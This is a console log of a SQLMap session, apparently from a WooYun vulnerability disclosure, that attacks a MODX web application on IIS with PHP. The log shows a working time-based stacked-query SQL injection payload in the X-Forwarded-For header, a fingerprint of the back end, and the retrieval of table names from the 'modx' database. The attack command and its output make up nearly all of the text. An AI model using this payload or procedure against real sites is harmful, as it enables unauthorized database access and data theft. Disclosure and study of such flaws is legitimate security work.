 管理员: SQLMap - python  SQLMap/SQLMap.py -r 4.txt --time-sec 6 -D modx --tables
[15:41:01] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: X-Forwarded-For #1* ((custom) HEADER)
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries
    Payload: if(now()=sysdate(),sleep(0),0)/'; SELECT SLEEP(6)-- 'XOR(if(now()=s
ysdate(),sleep(0),0))OR'"XOR(if(now()=sysdate(),sleep(0),0))OR"/
---
[15:41:02] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, PHP 5.6.7
back-end DBMS: MySQL 5.0.11
[15:41:02] [INFO] fetching tables for database: 'modx'
[15:41:02] [INFO] fetching number of tables for database 'modx'
[15:41:02] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[15:41:52] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
 more)
[15:42:00] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
84
[15:42:35] [INFO] retrieved: modx_access_actiondom
[15:54:49] [INFO] retrieved: modx_access_actions
[15:57:44] [INFO] retrieved: modx_access_category
[16:03:37] [INFO] retrieved: modx_access_context
[16:09:27] [INFO] retrieved: modx_access_elements
[16:16:39] [ERROR] invalid character detected. retrying..
[16:16:39] [WARNING] increasing time delay to 7 seconds
[16:16:58] [INFO] retrieved: modx_access_media_sour
[16:26:36] [ERROR] invalid character detected. retrying..
[16:26:36] [WARNING] increasing time delay to 8 seconds
c
www.wooyun.org